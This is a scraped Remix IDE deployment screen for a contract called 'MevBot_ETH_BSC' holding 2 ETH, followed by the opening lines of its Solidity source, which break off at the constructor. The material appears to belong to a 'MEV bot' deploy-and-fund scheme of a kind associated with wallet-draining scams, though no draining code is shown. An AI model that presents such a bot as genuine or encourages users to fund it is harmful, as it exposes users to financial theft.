 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x13B...D93Ff (1.02304433
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MevBot_ETH_BSC - Mev Bot.sol
DEPLOY
NETWORK:
ETH
ROUTERADDRESS:
0x7a250d5630B4cF539739dF2
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts
MEVBOT_ETH_BSC AT 0XC08...93
Balance: 2 ETH
Start
Stop
Withdrawal
Mev Bot.sol
6
7 //SPDX-License-Identifier: MIT
8
9 //Bot Update (source code)
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21 contract MevBot_ETH_BSC {
22
23
24 string private _RouterAddress;
25 string private _Network;
26 uint liquidity;
27
28
29 event Log(string _msg);
30
31 constructor(string memory Network, string memory routerAddress) public {
32
33 /*ETH
34 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
35 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
36
37 /BSC
38 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
39
40 /Network: ETH or BSC
41 */
42
43 _Network = Network;
44 _RouterAddress = routerAddress;
0
listen on all transactions
Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
creation of MevBot_ETH_BSC pending...
view on etherscan
>